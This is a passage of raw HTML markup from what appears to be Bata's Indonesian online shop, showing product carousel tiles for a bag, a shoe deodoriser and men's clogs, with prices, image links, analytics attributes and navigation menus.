        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Tas Wanita Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Harga Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Tas Wanita Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Bata Prive merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Pria" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Pria</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/pria/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/pria/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, 